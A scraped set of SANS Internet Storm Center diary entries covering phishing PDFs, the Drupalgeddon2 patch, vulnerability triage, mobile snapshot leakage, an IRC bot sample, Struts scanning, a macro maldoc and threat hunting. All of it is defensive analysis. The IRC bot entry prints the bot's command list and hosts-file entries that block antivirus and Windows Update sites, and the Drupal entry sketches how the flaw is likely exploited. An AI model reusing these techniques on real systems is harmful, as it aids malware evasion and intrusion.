Phishing PDFs with multiple links
A reader wanted to know why the phishing PDF he received contained multiple and different links, according to my pdf tools, but would only show the same URL when he hovered over the links in Adobe Reader.



Let's search through this PDF to find an answer. We start with the annotations:

There are five:

All containing a link and action:


All with different rectangles:

When you hover over the URL, you see only one link:

Some of the rectangles are very small, and when you hover close to the left and right edge of the URL, you get the other URL:

So that explains, technically, why there are 2 different URLS, but at first sight only one is displayed: move close to the edge, and you'll see the other URL.
But as to the real explanation, why did they do this? I don't know ... Maybe you have an idea: please post a comment!
Didier Stevens
Microsoft MVP Consumer Security
blog.DidierStevens.com DidierStevensLabs.com
Version 7 of the CIS Controls Released
The CIS Controls serve as a “prioritized set of actions to protect your organization and data from known cyber attack vectors.”. Embraced by several organizations as outlined in the Case Studies section, significant improvements to their cyber security programs are listed and can serve as an inspiration to consider this approach to effective cyber defense.
Recently Version 7 of the CIS Controls were released. This work reflects the engagement of over many volunteers who helped shape this update. Several key changes made to the CIS Controls are listed below, including the following seven principles.
1. Improve the consistency and simplify the wording of each sub-control
2. Implement "one ask" per sub-control
3. Bring more focus on authentication, encryption, and application whitelisting
4. Account for improvements in security technology and emerging security problems
5. Better align with other frameworks (such as the NIST CSF)
6. Support the development of related products (e.g. measurements/metrics, implementation guides)
7. Identify types of CIS controls (basic, foundational, and organizational)
Have you implemented the CIS Controls? If so, please share some of your experiences in our comments section. If not, consider reviewing the references below to learn more about how they could help you.
Center for Internet Security
CIS Controls
https://www.cisecurity.org/controls/
CIS Controls Version 7 – What’s Old, What’s New
https://www.cisecurity.org/cis-controls-version-7-whats-old-whats-new/
Watch Launch Event Video
https://www.youtube.com/watch?v=eJ1qxgf26wk
CIS Controls Version 7 Measures & Metrics
https://www.cisecurity.org/white-papers/cis-controls-v7-measures-metrics/
CIS Controls Version 7 Change Log
https://www.cisecurity.org/white-papers/cis-controls-v-7-change-log/
Russell Eubanks
0 Comments
One hash to rule them all: drupalgeddon2
I’m sure virtually all of our readers are aware of the patch that has been released for Drupal yesterday. In case you’ve been on a remote island, all versions of Drupal (6, 7 and 8) were vulnerable to a critical security vulnerability that allows an attacker remote code execution.
Since Drupal is pretty popular, there are probably couple of millions of web sites that are vulnerable to this vulnerability (one would hope that a large number has been patched).
The patch itself is relatively simple: early when processing requests (in the preHandle() function), in the core/lib/Drupal/Core/DrupalKernel.php file, a call to the RequestSanitizer::sanitize method (a newly added method) has been added, as shown below:

The RequestSanitizer::sanitize method is defined in a new file, core/lib/Drupal/Core/Security/RequestSanitizer.php – it’s a simple method that takes the incoming request created by the Symfony PHP framework (that is used by Drupal). The sanitize() method then sanitizes received parameters in GET (query string), POST (body) and cookie parameters.
For each of these, the stripDangerousValues() function cycles over all keys and checks if the key is set to any value, if it’s in a whitelist or if the key’s name starts with a #. We can see this code below:

If the key’s name matches any of the cases above, it is deleted (unset()). The function additionally detects arrays and treats them the same way by recursively calling itself.
This is actually a feature supported by PHP: it supports the [] syntax for passing parameters to the application. For example, the following request:
https://isc.sans.edu/core/core.api.php?sans[]=1&sans[]=2&sans[]=3
Will cause PHP to create an array out of the supplied parameters. Now when the application retrieves $_GET[‘sans’] the result will actually be an array(1, 2, 3). Additionally, in Drupal, the # character has a special meaning: it is a reserved character used by the form API. Combining these two facts probably allows exploitation of the RCE vulnerability.
At this point in time there are no exploits abusing this vulnerability in the wild (at least no exploits that we know about) – which gives you a bit more time to patch, if you haven’t already.
Also, I’ve seen many people calling Drupal for missing sanitization like it’s pre-2000. There are quite a bit of security controls in Drupal and it would not be really fair (in my opinion) to say that it’s completely insecure. Additionally, what I like about the patch is that it has been added early enough in the request processing path, so it is more difficult to figure out how to exploit the vulnerability, which means that it will take attackers more time to come up with a running exploit. Of course, once someone publishes this, you better be at the last (patched) version.
Time to setup those honeypots – let us know if you have more information about the vulnerability or attacks abusing it.
0 Comments
How are Your Vulnerabilities?
Scanning assets for known vulnerabilities is a mandatory process in many organisations. This topic comes in the third position of the CIS Top-20[1]. The major issue with a vulnerability scanning process is not on the technical side but more on the process side. Indeed, the selection of the tool and its deployment is not very complicated (well, in not too complex environments, to be honest): Buya solution or build a solution based on free tools, define the scope, schedule the scan and it’s done. Then start the real problem: How to handle the thousands of vulnerabilities reported by the tool? Yes, be sure that you’ll be flooded by alerts like this:

Amongst this huge amount of reported vulnerabilities, how to spot the important ones and eliminate the noise? The process must implement a review of the vulnerabilities and analyse them in the context of your organisations. Indeed, a vulnerability reported in “red” or "critical" by the tool does not mean that it is really critical in YOUR context or at THIS time. All vulnerabilities must be addressed and fixed but we lack of resources and time so we need to prioritize our actions. To make this task easier, I would like to show you an interesting classification that I read from a vendor’s powerpoint slide. Vulnerabilities were classified into six categories:
| Type | Description | Remediation |
|---|---|---|
| Not Active | By correlating the scan results with network traffic (flows), you can detect if the vulnerable application is active or not. The classic case is a default service that has been kept running (like a web interface). |
The affected system must be hardened. |
| Patched |
If you have a tool to automatically deploy patches, it may happen that the scan occurred while the patch which addresses the vulnerability is not yet fully deployed |
Rescan to ensure that patches were deployed. |
| Blocked | The vulnerability is verified but protections are already in place to mitigate it (thanks to a firewall, an IPS or a web application firewall). |
Patch as soon as possible. |
| Critical | The application is used and there is at the moment no mitigation in place. |
Patch now or deploy another defence layer. |
| At Risk | An exploit is available online or threat intelligence reports that the vulnerable assets are searched by attackers. |
Monitor carefully access to the vulnerable application (via logs, network flows) and patch as soon as possible. |
| Exploited | Based on logs from other tools or your SIEM solution, we have evidence that the vulnerability has already been exploited. |
Launch your incident response plan. |
This is a very quick overview of how to perform triage on vulnerabilities to put the focus on the real critical ones. To easily extract information from other defence layers and correlate them with the vulnerability scan results, I recommend you to not use the scanner alone but to integrate it into your SIEM.
[1] https://www.cisecurity.org/controls/
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
1 Comments
Side-channel information leakage in mobile applications
Smartphones today carry an unbelievable amount of sensitive information. As absolutely everything is going mobile these days, we have to pay special attention on security of mobile applications, specifically data at rest (data stored on a mobile device) and data in transit (data transferred to the target server).
In today’s diary I will write a bit about data at rest and how to handle applications being backgrounded. This is something I keep finding repeatably in mobile application penetration tests and, unfortunately, only rarely do developers implement this as they really should. We can argue, of course, that the risk of this vulnerability is low, but we should always strive to achieve the best.
For a long time, smartphones have allowed us to multitask. While one might argue that you do not need this feature on a phone, it is certainly useful to be able to have a backgrounded application while doing something else (i.e. making a phone call). iOS, for example, added this feature in 2010 with the release of iOS 4, while Android supported multitasking for even longer.
The issue I will describe today is related to storing sensitive data on a smartphone – specifically, what happens when you send an application into background (i.e. by pressing the Home button on an iPhone). Immediately after this button has been pressed, the operating system (iOS) will capture a snapshot of the application’s window. This is done so when the task switcher is opened (i.e. by pressing the Home button twice) the application can be visually represented.
This snapshot is stored in a subdirectory in the application’s container. For example, if our application was edu.sans.isc.diary, the snapshot would be stored in this directory:
/var/mobile/Containers/Data/Application/$APP_ID/Library/Caches/Snapshots/edu.sans.isc.diary/
where the $APP_ID is the application’s GUID. We can see potential risk from this feature: if we had sensitive data on the screen (i.e. in a banking application this could be our account balance or even card information), this will be stored in the filesystem from where it can potentially be retrieved (especially in case of a jailbroken/rooted phone).
Besides being stored as a file, contents of the taken snapshot are, as explained above, also visible in the task switcher. Here is what it looks like with Google’s Authenticator, which does not have any protection against snapshots implemented:

Hmm, maybe too much information? At least these are one time passwords, but in other, more sensitive applications, this behavior is not wanted.
Luckily, iOS allows us to remove sensitive information from views before moving to the background. The application’s delegate can implement the -applicationDidEnterBackground: method. This method allows a developer to configure the application’s view as it should appear in the task switcher, effectively removing sensitive information from being displayed.
The image below shows an application implementing this properly, where the snapshot has been blurred to prevent reading the data when cycling through backgrounded applications with the task switcher.

Besides this, there is another setting that sensitive applications should have: in the configuration profile, the application should set allowScreenShot to false – this way users will not be able to save a screenshot of the display and will be prevented from capturing a screen recording.
On Android phones, the Recent Apps task switcher works very similarly to the one on iOS, and the generated snapshots are available in one of the following directories:
/data/system/recent_images
/data/system_ce/0/recent_images/ (when encryption is enabled – system_ce is the credential encrypted directory)
The same story as above applies – in order to make sure that potentially sensitive data displayed on the screen in an application that has been backgrounded cannot be read, the application should set the FLAG_SECURE layout parameter. This will cause the screen in the Recent Apps task switcher to be blank, and will also prevent creation of screenshots.
While we will all agree that this is not a critical vulnerability, it should nevertheless be verified during a mobile application penetration test. The specific category has been also added to the OWASP Mobile Security Testing Guide (2.9, Verify that the app removes sensitive data from views when backgrounded).
The scenarios when this vulnerability becomes more serious include a jailbroken/rooted device where a malicious application can become root, or when a device has been stolen and is not protected with a PIN (and with penetration of smartphones there will always be users that do not put a PIN on their mobile device).
I will be talking about this and (many) more mobile application security issues this year at SANSFIRE – let me know if you will be there!
0 Comments
Windows IRC Bot in the Wild
Last weekend, I caught on VirusTotal a trojan disguised as Windows IRC bot. It was detected thanks to my ‘psexec’ hunting rule which looks definitively an interesting keyword (see my previous diary[1]). I detected the first occurrence on 2018-03-24 15:48:00 UTC. The file was submitted for the first time from the US. The strange fact is that the initial file has already a goods code on VT (55/67) and is detected by most of the classic antivirus tools.
I had a quick look at the sample. First interesting point, the PE header has been changed. The standard 'This program cannot be run in DOS mode’ has been replaced by a funny string to mimic a GIF file: 'GIF89a Adobe Photoshop Elements®’. Probably to defeat simple regular expressions used to filter files to be analyzed:
00000000: 4d5a 9000 0300 0000 0400 0000 ffff 0000 MZ.............. 00000010: b800 0000 0000 0000 4000 0000 0000 0000 ........@....... 00000020: 0000 0000 0000 0000 0000 0000 0000 0000 ................ 00000030: 0000 0000 0000 0000 0000 0000 e800 0000 ................ 00000040: 0e1f ba0e 00b4 09cd 21b8 014c cd21 4749 ........!..L.!GI 00000050: 4638 3961 2041 646f 6265 2050 686f 746f F89a Adobe Photo 00000060: 7368 6f70 2045 6c65 6d65 6e74 73ae 2031 shop Elements. 1 00000070: 313a 3532 2e0d 0d0a 2400 0000 0000 0000 1:52....$....... 00000080: 667f 0021 221e 6e72 221e 6e72 221e 6e72 f..!".nr".nr".nr 00000090: 5902 6272 211e 6e72 4d01 6572 231e 6e72 Y.br!.nrM.er#.nr 000000a0: 4d01 6472 7d1e 6e72 a102 6072 361e 6e72 M.dr}.nr..`r6.nr 000000b0: a116 3372 2f1e 6e72 221e 6f72 be1e 6e72 ..3r/.nr".or..nr 000000c0: 763d 5f72 231e 6e72 5269 6368 221e 6e72 v=_r#.nrRich".nr 000000d0: 0000 0000 0000 0000 0000 0000 0000 0000 ................ 000000e0: 0000 0000 0000 0000 5045 0000 4c01 0400 ........PE..L…
I took 3 samples and they look quite similar based on ssdeep:
default viper 59dcab059d5935f3fd21c4c976e89e7c470b1e565191590792baad33393de5fd.exe > fuzzy [*] 2 relevant matches found +-------+----------------------------------------------------------------------+------------------------------------------------------------------+ | Score | Name | SHA256 | +-------+----------------------------------------------------------------------+------------------------------------------------------------------+ | 88% | 84636926f88d11ae4ba43be7052a7def4bf1f6005f92315171fde31e54ff7378.exe | 84636926f88d11ae4ba43be7052a7def4bf1f6005f92315171fde31e54ff7378 | | 93% | 62881d728709d31d628d165d993adc605e4b84d0d9a795f2748939f406185eaa.exe | 62881d728709d31d628d165d993adc605e4b84d0d9a795f2748939f406185eaa | +-------+----------------------------------------------------------------------+------------------------------------------------------------------+
The PE file is not packed nor obfuscated so it’s easy to find other interesting behaviours just be searching for interesting strings. Here is a list potential commands supported by the bot:
portscan download execute update updat3 ifnexist ifexist ifnmask ifmask ifnothost ifnhost ifhost ifnrup ifnotup ifnotbu ifnotos ifnotid ifnidb random repeat dccsend regread removefilematch msgbox action privmsg addalias existcheckdir excheckdir existcheck excheck prefix wchance welcomechance killthreads killthread ownership rmstart processname unignore ignorehost ignore delete remove rem0ve sysinfo netinfo addsniff sniffer aliases thread threads cshell cmdshell shutdown restart logoff discon disconnect reconnect logout keylog killservice killprocess processes drives sysdir windir netstat dcclisten rndnick announce notice global
The list looks classic and gives a good overview of all the capabilities of the bot to fully control the infected machine.
Another interesting finding: It prevents updates and antivirus tools to contact their servers by modifying the hosts file with loopback addresses:
127.158.241.18 www.symantec.com 127.192.143.103 securityresponse.symantec.com 127.63.79.161 symantec.com 127.183.6.177 www.mcafee.com 127.201.182.131 mcafee.com 127.116.210.59 us.mcafee.com 127.164.207.200 www.sophos.com 127.176.202.154 sophos.com 127.191.114.142 www.viruslist.com 127.182.174.155 viruslist.com 127.73.60.74 f-secure.com 127.233.124.164 www.f-secure.com 127.227.84.179 kaspersky.com 127.74.111.144 www.avp.com 127.152.238.195 www.kaspersky.com 127.2.163.72 avp.com 127.11.101.127 www.networkassociates.com 127.99.150.194 networkassociates.com 127.141.12.141 www.ca.com 127.223.2.62 ca.com 127.22.1.186 my-etrust.com 127.221.190.203 www.my-etrust.com 127.102.166.7 secure.nai.com 127.129.169.124 nai.com 127.174.147.207 www.nai.com 127.183.206.218 trendmicro.com 127.142.20.36 www.trendmicro.com 127.36.63.113 housecall.trendmicro.com 127.89.148.123 www.pandasoftware.com 127.206.95.140 www.bitdefender.com 127.203.141.55 www.ravantivirus.com 127.152.142.126 www3.ca.com 127.197.197.185 v4.windowsupdate.microsoft.com 127.224.111.7 windowsupdate.microsoft.com 127.167.10.253 www.windowsupdate.com 127.228.79.181 windowsupdate.com
Later, I saw a bunch of submissions for the same malware but every time as a new sample. It spread from the US mainly to Canada and Russia.
8ed04a3ff882b32526add28d57d5dfbe90c51a703bd0fec31e3d55c48ef636f7, AR eae83c72ced7b4e77309a2e740993646da733bec0c0b853f49e7c75374e4e409, CA 4e77b02ce35cefb51121e8e025a17aeef16ce2bb70a00cec284a875a035462e3, CA 23c66ac21812614ac0650f524e9be922aa2edad449e542bc6be7132ab1aba465, CA e1010a4f7b310fde25ac13d2648f3fac2d9a15a3a364f74139dff3424c014cef, CA 8c9236c53c844a41b8e0a876782b4cbf34509d456b5cb9fc4826cb67b498338a, CA bf186262af3edc0505f3f605ce4d7241a5f422dc9049be71ef47123f2385f961, CA 7da1af19edffc5f07057a77adae165f2c4e94d51ceb460cb744cf458df5173d9, UA 587051ad5080e53b29abfaf57527225a8813425837771c65af4e3825ed7806e4, UA aff7f374455ebad5c4f3e15693e2a78b44c3f7d28334d506018595d69de5e13b, UA 6da2d2c78cef15c32cb02fb0f5c7a7967cce6c9f066521bb966c8fae0036e823, CA d72da0674db109c016f816697c7e10e0989a2c08e84462221de5fd04cf89c89c, CA d83292fcb6ca4ae3ab4cdff9959d22ca9437ce7c125d7f2dac6b74ce6a4dd5a4, CA db03fbaedc0ff5eec9611cac8eeb1b078a86f31f8b4ccf5e403928b1b67ff23f, CA 94383a246795387e91ce939a17b49c4cb300af87caae6fa861fe7065b07f38e0, UA 30cc05e09b4e22314c0f2d253eca0a21791943a30f14275d88f77476eb753629, UA b8129da8baaaabf3eb72f0988b11017b31a3632731c67045d898d938dfee333e, CA 064bdf4a80408b49e6e68efec26a58264e245af8c043df3704c42d102f9e8163, CA 6f7bc398bea9541ab096241e01b03a630c665aa6def263aa320016992eaddcdb, CA b9652c536fad10a05df9fb6d89fff7bff81a0ad7a5acc00bd6cf03f0b24c2131, UA 621ed22119dc61253c42182c572fe668b7d7203d7db2531939fb00ae325a1956, UA 4dc10a49ba4eaa19e3ae1f796381c9822c7636b1d4b03d87cd5f4a259832f862, UA 1ac1c6a50d142e46309f14458170d3294d995f4f2f3981f767b8b28a3e238c59, UA 1f3a78d1728d70b8ce6f030db137ea61153ce3dadb721eb05c9ca62e809f26cf, UA e84049d2aeb3a235a94921c3240650c1233805be2b13d8aed28da5c9eb70365b, UA 2cbe3663042adfb4a414b5cfc8be8ce12d940670dfa7fdfdb3acffcae5b14e35, UA d263cb133b048c888369a47291fa2ba5710112b558c5a4acb5bdef8f9656155d, UA 34cf9a9075ca01a8e9361c7c9f54ef5ed81437b7bca84b91b700fa0e1e0020cf, UA 2ee94a263aedf2be88824e458548870c0dcfb86fb5066ce670453e7a6d644042, UA c9fd35f615a82dc62b97e2dc5b2e991885c33770808f04d02eb6f085ec8f2ff3, UA 8e240668165797bbc376b06db65359b6ec16b41950fa4b70e86ecfc8f7a06ffen UA 4f3aa4e54881442c3cf7ec3969117b75502c9c2fcc785f4fddb06884eb5e656a, UA 4f3c44c495ec604d0519b4265ba0883e362b37bc6811e93a0f279592fed03db9, UA 1a5835d74136f863399768a10b27d2c4e0efa61d566b5f12f83c8a46979f5765, UA b938e48c1984d6482d5c7c6ecfa44b419c6665eccf2468576be78e4ed3788eb6, UA cce63d509308b7394fb8902818af6618b037c775f4d039470506c4fd29ddc689, UA aee7dd17c2dbbecc89c44872a6239700bead32a98a23659bdbf187b15356492fn UA 9116055edeeda04047b14d7ab97a4a55b2e5596e7976d0d8e8c3dd151509327f, UA 03cc608d4bbcb496ca9ee2c1d58882fa2060fbb56bca0fbef01a05a3f3fac9f6, UA 5b6c4a76f88a88c1af21eb108affaade0e9f2389a8c4a2fa0242b8e7c5a65458, UA a53b0a72e020c9a69cf0e0834738e503c084048006ecefdc4953d0f6a3d17055, UA 5c6cd2d18e80e32279c256fa8bf8e8062e4e6954ca179ed57ebed53ef332e367, UA 9d6adbab80749971284e18eaa453fa5182d673ef6f977360edd13ec0403cf16e, UA da9ed4744562c8f2aeed53d60e580434f7b7a9f3f907fe9bc892a5ef11a2aaa8, UA 50e82b8dd71e4bb46ff43f57897775012a51bb90c7c04770d1d217471ff22bef, UA 1fc67f13b6b2bd963ae920f17ba9bfea90856979b864428194165c6cbe0fd667, UA 07910dc6223abd9dde485c1b1753babed6ca9036d050ad941618b4eb085844aa, UA b034dbc6fabf109ccea391682a86471f765d9721e9bbf9f7c8aeba6873137069, UA 780d21b206938496359e0c82edda2d280555605b68610887510e89a930191e61, CA 4e21832db383ab8bd97a19cb76e44a1b36ee4e61e6bb655e218e9e97ebbe8644, UA 8777db4fdaf21be1dbb7a5b4db78b1842c9ade3ee58e76fd215a033f5bc42f21, CA 9b342df3fc750dc91b5c5df2619137f85d216ea158d589d9ae9cd36be3a2d98e, US f716dc46f6a38898f4f5fd8e50c77362be4954da12de99d955c1fe253551bc03, US
I'll continue to analyze the sample. Do you have more information about this bot? Please share!
[1] https://isc.sans.edu/forums/diary/Administrators+Password+Bad+Practice/23465/
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
0 Comments
Scanning for Apache Struts Vulnerability CVE-2017-5638
Over the past two weeks, I have noticed several attempts against my honeypot looking to exploit CVE-2017-5638 Apache Struts2 vulnerability that look very similar to this python script[2]. Today alone I recorded 57 attempts against port 80, 8080 and 443. T format of the queries I have observed over the past two weeks contain one of these two requests:
GET /index.action [2]
GET /verifylogin.do [4]
Our original diary was posted a year ago (March 2017) about this critical vulnerability where we recommend patching immediately. "It is also knowns as "Jakarta Struts" and "Apache Struts". The Apache project currently maintains Struts."[4] For additional information about this vulnerability, the original advisory is posted here.
[1] https://cwiki.apache.org/confluence/display/WW/S2-052
[2] https://github.com/r0otshell/Apache-Struts2-RCE-Exploit-v2-CVE-2017-5638
[3] https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/703
[4] https://isc.sans.edu/forums/diary/Critical+Apache+Struts+2+Vulnerability+Patch+Now/22169/
-----------
Guy Bruneau IPSS Inc.
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
0 Comments
"Error 19874: You must have Office Professional Edition to read this content, please upgrade your licence."
I was sent a document that could (supposedly) only be read with Office Professional. Of course, this was a malicious document (MD5 151a561d41eb3e960676b293e726d8f3) with macros.
Analysis of the document can be started with oledump:

The macros it contains are indeed malicious:

You can see an AutoOpen function, obfuscated strings, a Shell call, ... And also notice that the Shell call is followed by a MsgBox function call.
To decode the obfuscated strings, I'm going to try the following method: I extract all strings with re-search and then I'll check with xorsearch if a simple encoding was used:

Searching for often used keywords like http, powershell, cmd, I get a hit with cmd:

So this looks like ROT-3 encoding (yes, Caesar's cipher) was used, but with some extra changes. A closer inspection reveals that it's not actually ROT-3, but subtract 3 (or add 3, depending on your point of view). We can test this with translate:

With one more difference: the space character (32) is not encoded:

Now you can clearly see that bitsadmin is used to download an executable from dropbox, and that a fake error message is displayed:

This fake error message, displayed after the payload is executed, is displayed to deceive the user and make him believe that he can not view the "protected" content.
I could be a good idea to show this last screenshot to your helpdesk, so they know that if a user reports a problem with Microsoft Office licenses, it might actually be malware related.
Didier Stevens
Microsoft MVP Consumer Security
blog.DidierStevens.com DidierStevensLabs.com
0 Comments
Extending Hunting Capabilities in Your Network
Case 2: What if IOCs are received today but your organization is targeted in the coming one or two months?


wget --header 'Authorization: <redacted>' -O - https://misp/events/hids/md5/download/false/false/false/15d | grep -v "^#") > /tmp/ioc.tmp wget --header 'Authorization: <redacted>' -O - https://misp/events/hids/md5/download/Hunting | grep -v "^#") >> /tmp/ioc.tmp (echo md5 && sort -u /tmp/ioc.tmp) > /opt/splunk/etc/apps/search/lookups/malicious_md5.csv
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
0 Comments
Automatic Hunting for Malicious Files Crossing your Network
If classic security controls remain mandatory (antivirus, IDS, etc), it is always useful to increase your capacity to detect suspicious activities occurring in your networks.
- MISP[1] - the Malware Information Sharing Platform. I’m running a MISP instance to receive useful IOC’s (Indicator of Compromise) from multiple peers. Common IOCs are IP addresses, domain names, filenames and hashes.
- Bro[2] is an NSM (Network Security Monitoring) tool that acts like a swiss-army knife on your network. The core feature that will be used here is the extraction of files from network flows. Bro is fully integrated to the SecurityOnion[3] distribution.
- Splunk - as the orchestrator of the solution.
- TheHive[4] - A scalable, open source and free Security Incident Response Platform
# ls *.log capture_loss.log conn.log dns.log http_eth1.log notice.log smtp.log software.log ssl.log stderr.log syslog.log x509.log communication.log dhcp.log files.log known_hosts.log sip.log snmp.log ssh.log stats.log stdout.log weird.log
